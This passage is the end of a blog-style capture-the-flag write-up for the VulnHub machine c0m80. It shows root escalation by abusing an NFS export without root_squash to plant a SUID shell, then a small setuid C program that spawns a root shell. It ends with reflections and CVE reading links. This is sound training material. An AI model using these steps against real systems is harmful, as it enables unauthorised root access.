-rw-r--r-- 1 backup backup 2757002 Jan 2 14:03 ftp104.bkp
-rwxr-xr-x 1 al1ce backup 112204 Jan 2 14:03 sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(root💀kali)-[/home/kali/vulnhub/c0m80]
└─# mkdir ftpsvr
┌──(root💀kali)-[/home/kali/vulnhub/c0m80]
└─# mount -t nfs 10.0.2.21:/ftpsvr ftpsvr
┌──(root💀kali)-[/home/kali/vulnhub/c0m80]
└─# ls -l ftpsvr/bkp
-rw-r--r-- 1 backup backup 2757002 Jan 2 09:03 ftp104.bkp
-rwxrwxrwx 1 root root 112204 Jan 2 09:00 sh
┌──(root💀kali)-[/home/kali/vulnhub/c0m80]
└─# chown root:root ftpsvr/bkp/sh
┌──(root💀kali)-[~kali/vulnhub/c0m80]
└─# chmod a+s ftpsvr/bkp/sh
┌──(root💀kali)-[~kali/vulnhub/c0m80]
└─# ls -l ftpsvr/bkp
-rw-r--r-- 1 backup backup 2757002 Jan 2 09:04 ftp104.bkp
-rwsr-sr-x 1 root root 112204 Jan 2 09:03 sh
1
2
3
4
5
al1ce@c0m80:/ftpsvr/bkp$ ./sh
root@c0m80# id
uid=1001(al1ce) gid=34(backup) euid=0(root) egid=0(root) groups=0(root),34(backup)
root#c0m80#
I have become root, but this root is still limited because the actual uid is still al1ce, with this I cannot do anything really important. If a program doesn’t care about euid or effective user id, I’m pretty much still al1ce. To get the real root, I must do the above steps but with a custom binary like this:
1
2
3
4
5
6
7
8
9
$ cat getroot.c
#include<stdlib.h>
main(){
setuid(0);
system("/bin/sh");
}
$ gcc getroot.c -o getroot
When I set the SUID bit for getroot, I can run the binary as the unrestricted root from any user, because now my uid is actually zero.
1
2
3
4
5
root@c0m80# ./getroot
root@c0m80# id
uid=0(root) gid=34(backup) groups=0(root),34(backup)
Now I can do everything important like using passwd and whatnot.
Conclusion
This was very very difficult for me, were it not for my friends I wouldn’t be able to complete this challenge, it was all about enumeration, enumeration and more enumeration. This challenge taught me to remember and strings together multiple pieces of information to find weak points in the system, in hindsight this challenge is very logical and I could probably do it faster if I could just pay attention to the details because that’s like the real world, information will come from unexpected sources and will be fragmented.
One thing puzzles me though, the author said in his blog post that I will need to use the GUI to log into the machine at some point, but that never came up, I wonder why he said that. I only use the GUI after I got root and able to change the password of every user in the system, particularly b0b, I really wanted to see what it looks like during the browser exploitation stage.
All in all, a solid 8.5/10 from me, I disliked the SSH part and the FTP server part. Everything else is fine :)
Shout out to my boss, T and M, my 2 friends who helped me a lot on this machine.
Tools used
- LinPEAS
- OllyDBG
- putty-tools: plink, puttygen
Further reading
- Exactly what does rpcbind do?
- NFS.
mountdcommand- How To Run Windows Applications On Linux with Wine
- MantisBT unauthenticated password reset: CVE-2017-7615
- MantisBT post-authentication RCE: CVE-2019-15715
- MantisBT unauthenticated RCE exploit
- Firefox 5 through 15 RCE
- sshd_config guide
plinkusageputtygenusage/etc/exportsroot_squashvs.no_root_squash- No root shell with SUID bash?